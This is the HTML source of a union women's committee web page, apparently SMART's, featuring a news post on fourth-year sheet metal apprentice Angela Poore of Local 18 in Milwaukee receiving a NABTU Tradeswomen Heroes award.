                                <span class="toggle-text screen-reader-text">Search</span>
                            </span>
                        </button><!-- .search-toggle -->

                    
                    <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
                        <div class="menu-toggle__inner animate"></div>
                    </button><!-- .nav-toggle -->


                </div>

            </div><!-- .header-titles-wrapper -->



            <div data-rocket-location-hash="6dd9d0d15b6aa2fa67c441f63dc47164" class="header-navigation-wrapper w-full text-white">

                
                    <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

                        <ul class="primary-menu reset-list-style m-0 tracking-normal">

                            <li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70"><a href="https://www.smart-union.org/smart-women/who-we-are/">Who We Are</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://www.smart-union.org/smart-women/who-we-are/sisters-in-leadership/">Sisters in Leadership</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><a href="/smart-women/sister-story/">Sister Stories</a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://www.smart-union.org/smart-women/who-we-are/submit-a-sister-story/">Submit a Sister Story</a></li>
</ul>
</li>
<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-302"><a href="https://www.smart-union.org/smart-women/our-priorities/">Priorities/Resources</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://www.smart-union.org/smart-women/our-priorities/building-womens-diversity-committees/">Building Women’s &#038; Diversity Committees</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://www.smart-union.org/smart-women/our-priorities/leadership-development/">Leadership Development</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://www.smart-union.org/smart-women/our-priorities/mentoring/">Mentoring</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-990"><a href="/smart-sister-tips/">SMART Sister Tips</a></li>
	<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://www.smart-union.org/smart-women/our-priorities/recruitment-tools/">Recruitment Tools</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="https://www.smart-union.org/smart-women/parental-support-resources/">Parental Support Resources</a></li>
	<li id="menu-item-1398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1398"><a href="https://www.smart-union.org/smart-women/past-events-powerpoints-webinars/">Past Events and Presentations</a></li>
	<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://www.smart-union.org/smart-women/networking/">Networking</a></li>
</ul>
</li>
<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-422"><a href="https://www.smart-union.org/smart-women/resources/">How to Get Involved</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-381"><a href="https://www.beforall.org/">BE4ALL</a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-379"><a href="https://www.smart-union.org/smart-women/i-got-your-back-campaign/">I Got Your Back Campaign</a></li>
	<li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a href="https://www.smart-union.org/smart-women/recruitment-and-retention-council/">Recruitment &#038; Retention Council</a></li>
</ul>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-401"><a href="https://www.smart-union.org/smart-women/news-events/">News/Events</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1022"><a href="/smart-women/events/">Events</a></li>
	<li id="menu-item-1011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1011"><a href="https://www.smart-union.org/smart-women/category/regional/">News</a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><a href="https://www.smart-union.org/smart-women/connect/">Connect</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://www.smart-union.org/smart-women/who-we-are/submit-a-sister-story/">Submit a Sister Story</a></li>
</ul>
</li>

                        </ul>

                    </nav><!-- .primary-menu-wrapper -->

                
                    <div class="header-toggles hide-no-js ml-0 mr-0">

                        
                            <div class="bg-transparent px-4">

                                <button class="toggle search-toggle desktop-search-toggle p-4 text-white" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                                    <span class="toggle-inner">
                                        <!-- Generated by IcoMoon.io -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
<title>search</title>
<path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path>
<path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v0z"></path>
</svg>
                                        <span class="toggle-text screen-reader-text">Search</span>
                                    </span>
                                </button><!-- .search-toggle -->

                            </div>

                        
                    </div><!-- .header-toggles -->
                
                                <div class="bg-tertiary mb-0 px-3 member-portal text-center hover:opacity-80 leading-none">
                    <a href="https://www.smart-union.org/smart-women/connect/hotline/"   class="text-white text-base no-underline font-semibold font-heading uppercase hover:opcity-95 whitespace-no-wrap flex items-center">
                        Need <br>Help?                    </a>
                </div>

            </div><!-- .header-navigation-wrapper -->

        </div><!-- .header-inner -->

        <div data-rocket-location-hash="81388988be712940f81acf3ccf05cff9" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div data-rocket-location-hash="41835d2ade4a55e6eb715aae91f963b4" class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/smart-women/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Close search				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

    </header><!-- #site-header -->

    
<div data-rocket-location-hash="b3238d17c53f5950b3fb6dbda0fdfb8f" class="text-white menu-modal cover-modal header-footer-group lg:hidden z-50" data-modal-target-string=".menu-modal">

    <div data-rocket-location-hash="0d530c4ca205a17bc722ff959ff3234f" class="menu-modal-inner modal-inner bg-primary">

        <div data-rocket-location-hash="a3b1b2c3dc2ed206ef95bc9a9ce7d9c7" class="menu-wrapper section-inner mg-container">

            <div class="menu-top">

                <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
                    <div class="relative">
                        <div class="menu-toggle__inner"></div>
                    </div>
                </button><!-- .nav-toggle -->

                
                    <nav class="mobile-menu" aria-label="Mobile" role="navigation">

                        <ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0">

                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-70 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/who-we-are/sisters-in-leadership/">Sisters in Leadership</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><div class="ancestor-wrapper"><a href="/smart-women/sister-story/">Sister Stories</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/who-we-are/submit-a-sister-story/">Submit a Sister Story</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-302"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/our-priorities/">Priorities/Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-302 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/our-priorities/building-womens-diversity-committees/">Building Women’s &#038; Diversity Committees</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/our-priorities/leadership-development/">Leadership Development</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/our-priorities/mentoring/">Mentoring</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-990"><div class="ancestor-wrapper"><a href="/smart-sister-tips/">SMART Sister Tips</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/our-priorities/recruitment-tools/">Recruitment Tools</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/parental-support-resources/">Parental Support Resources</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1398"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/past-events-powerpoints-webinars/">Past Events and Presentations</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/networking/">Networking</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-422"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/resources/">How to Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-422 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-381"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/i-got-your-back-campaign/">I Got Your Back Campaign</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/recruitment-and-retention-council/">Recruitment &#038; Retention Council</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-401"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/news-events/">News/Events</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-401 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1022"><div class="ancestor-wrapper"><a href="/smart-women/events/">Events</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1011"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/category/regional/">News</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/connect/">Connect</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-66 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/who-we-are/submit-a-sister-story/">Submit a Sister Story</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>

                            <li class="menu-item">
                                <div class="ancestor-wrapper">
                                    <a href="https://www.smart-union.org/smart-women/join-now">
                                        Need <br>Help?                                    </a>
                                </div>
                            </li>

                        </ul>

                    </nav>

                
            </div><!-- .menu-top -->

        </div><!-- .menu-wrapper -->

    </div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->
<main data-rocket-location-hash="ae51f1fafb9e836176de6dad04090c88" id="site-content" role="main">

    
        <header data-rocket-location-hash="1c9c538b5eaec43a20c9f5d6d5934bf6" class="archive-header has-text-align-center header-footer-group pb-0">

            <div data-rocket-location-hash="202d067040b40a3670dca3c5525418fa" class="archive-header-inner section-inner medium">

                                    <h1 class="archive-title heading-size-1 font-heading text-primary text-left my-0 pb-24">
                        <span class="color-accent">Tag:</span> <span>Tradeswomen Heroes Award</span>                    </h1>
                

                
            </div><!-- .archive-header-inner -->

        </header><!-- .archive-header -->

    
    

    <div data-rocket-location-hash="2fb7ca4008bb7f959d1f276f46b88b80" class="mg-container flex mb-0 flex-col md:flex-row">
                    <div data-rocket-location-hash="98c6d0508373e86e0c61bcaf942186d4" class="w-full md:w-2/3 pb-0">
                

<article class="post-1128 post type-post status-publish format-standard has-post-thumbnail hentry category-regional tag-local-18 tag-nabtu tag-tradeswomen-heroes-award" id="post-1128">

    
    <div class="post-inner  pt-0 thin ">

        <div class="entry-content">

            
<figure class="wp-block-image size-large is-resized"><img fetchpriority="high" decoding="async" src="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2023/01/September-Tradeswomen-Heroes-award-Angela-Poore-1024x1024.jpg" alt="" class="wp-image-1130" width="389" height="389" srcset="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2023/01/September-Tradeswomen-Heroes-award-Angela-Poore-1024x1024.jpg 1024w, https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2023/01/September-Tradeswomen-Heroes-award-Angela-Poore-300x300.jpg 300w, https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2023/01/September-Tradeswomen-Heroes-award-Angela-Poore-150x150.jpg 150w, https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2023/01/September-Tradeswomen-Heroes-award-Angela-Poore-768x768.jpg 768w, https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2023/01/September-Tradeswomen-Heroes-award-Angela-Poore.jpg 1080w" sizes="(max-width: 389px) 100vw, 389px" /></figure>



<p>Fourth-year SMART Local 18 apprentice Angela Poore received the September North America’s Building Trades Unions (NABTU) Tradeswomen Heroes award – a recognition of the Milwaukee, Wisconsin sheet metal worker’s perseverance, skill and dedication to her craft.</p>



<p>“She is hard-working, shows up on time and soaks things up like a sponge,” the Local 18 Milwaukee Joint Apprenticeship Committee said when nominating Angela for the award. “Angela…exemplifies a great employee.”</p>



<p>Angela’s journey to the unionized sheet metal industry was an unorthodox one. Born and raised on military bases, Angela and her family spent 11 years driving from state to state, including Kansas, Alaska and Texas – finding adventure on cross-country odysseys. After settling in Waukesha, Wisconsin, Angela eventually moved out of her family home at 17 years old, working at two chiropractic offices for 15 years and starting her own cleaning business.</p>



<p>Like many workers in 21st century America, though, an economy devoted less to working families and more to Wall Street made economic stability hard to find, and while researching other career options, Angela was introduced to sheet metal by her stepfather, a Local 18 business agent. She spent some time honing her math skills, then signed up as a pre-apprentice at 34 years old.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>“We would be lucky to have more apprentices, and future journeyworkers, like Angela.”</p>
</blockquote>



<p>“It’s very intimidating being a female going into a ‘Man’s World,’ but I realized that the guys I was working with were like anyone else at a job,” Angela said. “They taught me so much, they showed me the wrong and right ways of doing things.”</p>



<p>Having spent all four years of her apprenticeship at JM Brennan Co., Angela has been able to experience the camaraderie of working in a union shop – and she’s taken advantage of every mentorship and learning opportunity that has come her way.</p>



<p>“The best part, so far, is working with so many different foremen/journeyen and learning their ways of doing things,” she noted. “It helps you find what way works best for you. I cannot wait to become a journeyperson or a foreman and see where this road takes me.”</p>



<p>The Local 18 Joint Apprenticeship Committee clearly feels the same way.</p>



<p>“Angela is always willing to take on new challenges,” the committee wrote in Angela’s nomination. “When Angela’s employer challenged the employees to differentiate themselves from others, she was the only one who approached her superintendent seeking guidance on improving her welding skills. Angela had always shown signs of success as a welder, but with this challenge took the opportunity to really focus and hone those skills.’</p>



<p>“We would be lucky to have more apprentices, and future journeyworkers, like Angela,” the committee concluded. Congratulations, sister!</p>

                </div><!-- .entry-content -->

        </div><!-- .post-inner -->

        <div class="section-inner">
            
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Tags							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://www.smart-union.org/smart-women/tag/local-18/" rel="tag">Local 18</a>, <a href="https://www.smart-union.org/smart-women/tag/nabtu/" rel="tag">NABTU</a>, <a href="https://www.smart-union.org/smart-women/tag/tradeswomen-heroes-award/" rel="tag">Tradeswomen Heroes Award</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
        </div><!-- .section-inner -->

        
</article><!-- .post -->
            </div>
            <div data-rocket-location-hash="34050a44883e50c38c11413c4b0153b7" class="w-full md:w-1/3 md:ml-30 pb-0">
                            </div>
        
    </div>



</main><!-- #site-content -->


<footer id="site-footer" role="contentinfo" class="mg-site-footer header-footer-group bg-primary py-28 mt-40">

    <div class="section-inner">

        <div class="flex items-center w-full justify-between flex-col xl:flex-row">
            <div class="">
                <div class="site-logo faux-heading"><a href="https://www.smart-union.org/smart-women/" class="custom-logo-link" rel="home"><img width="224" height="70" src="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/womens-committee-logo.svg" class="custom-logo" alt="Women&#8217;s Committee" decoding="async" /></a><span class="screen-reader-text">Women&#039;s Committee</span></div>            </div>

            <div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0">
                
                    <ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row">
                        <li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-425"><a href="/about-smart/">About SMART</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-426"><a href="/news/lmrda-rights/">LMRDA Rights</a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://www.smart-union.org/smart-women/news-events/">News &amp; Events</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://www.smart-union.org/smart-women/connect/">Connect</a></li>
                    </ul>
                                <div class="footer-site-info mt-4 sm:mt-0">
                    <p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p>
<p>Phone: <a href="tel:(216) 228-9400">(216) 228-9400</a> | Email: <a href="mailto:SMARTsisters@smart-union.org">SMARTsisters@smart-union.org</a></p>
                </div>
                <div class="footer-credits sm:flex flex-col items-center">

                    <p class="footer-copyright mb-8 sm:mb-0">&copy;
                        2026                        <a href="https://www.smart-union.org/smart-women/">Women&#8217;s Committee&period;</a>
                        All Rights Reserved.                        &nbsp;
                                            <ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row">
                        <li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://www.smart-union.org/smart-women/privacy-policy/">Privacy Policy</a></li>
                    </ul>
                                </p><!-- .footer-copyright -->

                </div><!-- .footer-credits -->

                <div class="matrixgroup-info font-light mt-0 sm:mt-4 text-base">
                    Web Design & Development by
                    <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer">
                        Matrix Group International, Inc.                    </a>
                </div><!-- .matrixgroup-info -->

            </div>

            <div class="mt-8 xl:mt-0">
                                    <ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0">
                        <li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="#"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="#"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a href="#"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li>
<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="#"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75"><a href="#"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a href="#"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li>
                    </ul>
                            </div>
        </div><!-- .section-inner -->

        <button aria-label="Back to top" type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-3 px-5 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid">
            <div class="transform -rotate-90"><!-- Generated by IcoMoon.io -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32">
<title>arrow</title>
<path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949v0z"></path>
</svg>
</div>
        </button>
</footer><!-- #site-footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/smart-women/*"},{"not":{"href_matches":["/smart-women/wp-*.php","/smart-women/wp-admin/*","/smart-women/wp-content/uploads/sites/5/*","/smart-women/wp-content/*","/smart-women/wp-content/plugins/*","/smart-women/wp-content/themes/women-committee/*","/smart-women/wp-content/themes/twentytwenty/*","/smart-women/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-arrow" viewBox="0 0 18 32">
<path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949v0z"></path>
</symbol>
<symbol id="icon-alert" viewBox="0 0 38 32">
